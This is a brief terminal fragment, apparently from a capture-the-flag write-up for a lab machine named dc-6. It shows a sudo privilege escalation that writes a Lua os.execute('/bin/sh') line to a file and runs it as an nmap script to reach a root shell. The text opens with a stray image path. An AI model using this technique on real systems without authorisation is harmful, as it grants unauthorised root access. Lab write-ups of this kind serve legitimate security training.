 backups.sh
jens@dc-6:~$ echo "os.execute('/bin/sh')" > getshell
jens@dc-6:~$ sudo nmap --script=getshell
Starting Nmap 7.40 ( https://nmap.org ) at 2022-10-11 15:22 AEST
NSE: Warning: Loading 'getshell' -- the recommended file extension is '.nse'.
# # backups.sh  getshell
# root